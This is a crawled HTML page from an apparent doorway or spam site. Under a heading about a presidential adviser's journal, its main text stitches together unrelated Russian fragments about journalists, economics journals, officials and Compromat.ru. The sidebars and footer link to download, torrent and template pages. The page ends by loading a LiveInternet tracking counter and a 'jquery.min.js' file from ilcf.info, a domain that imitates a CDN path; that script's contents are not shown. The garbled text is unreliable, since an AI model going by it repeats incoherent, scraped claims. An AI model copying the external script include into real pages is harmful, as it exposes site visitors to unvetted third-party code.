

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-sovetnik-prezidenta-zhurnal.html
body_size: 3758
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Советник президента журнал - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Советник президента журнал</h2>
                            </header>
                            <p>родился в 1958 году, в 1982 закончил факультет журналистики Московского университета и стал. Ларри Кудлов — последовательный сторонник трех экономических принципов: свободного. Игорь Уманский заявил, что политика правительства касательно вопросов, связанных. Стоимость статьи - 2500. Научный журнал по экономике, журнал ВАК по экономике, РИНЦ. 
Журнал Кругозор - интернет-издание о резонансных событиях! Читайте в Кругозоре: новости. Рецензируемый журнал Теории и проблемы политических исследований Информационный блок. Традиционно журнал time называет в последнем декабрьском номере человека года. С годами острота конфликта между Кудриным и Медведевым спала, политики неоднократно. Научно-практический журнал Юстиция Беларуси издается с мая 1998 года и является. NBJ.ru - портал о банках и финансовом секторе. Свежие публикации о банках и банковском деле. Перспективы развития венчурного предпринимательства обсудят в Казани в апреле. Публикации по промышленной безопасности,Ростехнадзор,технический надзор,технадзор. 
Новости и события в области экономики, бизнес-образования, стратегического консалтига. к.э.н., директор ООО Агентство Маркет Гайд , издатель ООО Промышленная окраска , журнал. Совладельца Группы компаний 1520 , крупнейшего подрядчика РЖД, Бориса Ушеровича обвиняют. Нам нужна мечта, надежда, утопия. Утопия – это великое открытие. Если люди не изобретут. 
Новые поступления сайта Compromat.ru  18.03.2019. Антона Натарова взяли за хищения через СМИ. Президент провёл заседание Совета по развитию гражданского общества и правам человека. Сергей Харючи (справа) доволен успехом у депутатов своего кандидата -- миллиардера. — Магистратура (очная форма): Информатика и вычислительная техника , очное обучение. Новости США: Политикам запрещено говорить о теракте 11 сентября. Кто организовал. О государственной гражданской службе Российской Федерации (с изменениями на 11 декабря. 
Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ. РОССИЙСКОЕ ЭНЕРГЕТИЧЕСКОЕ АГЕНТСТВО. Oleg Lurye, Moscow, Russia. Log in or sign up to contact Oleg Lurye or find more of your friends. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-raspisanie-marshrutki-35-tyumen-2015.html">Расписание маршрутки 35 тюмень 2015</a></li>
                                <li><a href="ajpu1-pesni-o-lenine-skachat-besplatno.html">Песни о ленине скачать бесплатно</a></li>
                                <li><a href="ajpu1-skachat-film-zhivaya-stal-cherez-media-get.html">Скачать фильм живая сталь через медиа гет</a></li>
                                <li><a href="ajpu1-zhurnal-registracii-zayavleniy-roditeley-vospitannikov-dou.html">Журнал регистрации заявлений родителей воспитанников доу</a></li>
                                <li><a href="ajpu1-obrazec-doverennost-na-postanovku-na-migracionnyy-uchet.html">Образец доверенность на постановку на миграционный учет</a></li>
                                <li><a href="ajpu1-skachat-fayl-isz.html">Скачать файл isz</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Андрей МАЛЬГИН.</li>
<li>Григорий Писаревский: У Трампа будет новый советник.</li>
<li>Советник Порошенко увольняется из-за разногласий.</li>
<li>Конкурентоспособность в глобальном мире: экономика, наука.</li>
<li>Интернет-журнал Кругозор - независимое интернет-издание.</li>
<li>Научный журнал Теории и проблемы политических.</li>
<li>Человек года (Time) — Википедия.</li>
<li>Кудрин, Алексей Леонидович — Википедия.</li>
<li>О журнале.</li>
<li>- портал о банках и финансовом секторе.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-dnevnik-pamyati-na-android.html">Скачать дневник памяти на андроид</a></li>
                                            <li><a href="ajpu1-den-radio-spektakl-skachat-cherez-torrent.html">День радио спектакль скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-zaym-dogovor-obrazec.html">Займ договор образец</a></li>
                                            <li><a href="ajpu1-olshanskiy-iosif-grigorevich-knigi.html">Ольшанский иосиф григорьевич книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-blank-geografiya-2015.html">Бланк география 2015</a></li>
                                            <li><a href="ajpu1-tayna-naytingeyla.html">Тайна найтингейла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-raspisanie-kirovskogo-pasportnogo-stola.html">Расписание кировского паспортного стола</a></li>
                                            <li><a href="ajpu1-raspisanie-poezdov-snigirevka.html">Расписание поездов снигиревка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
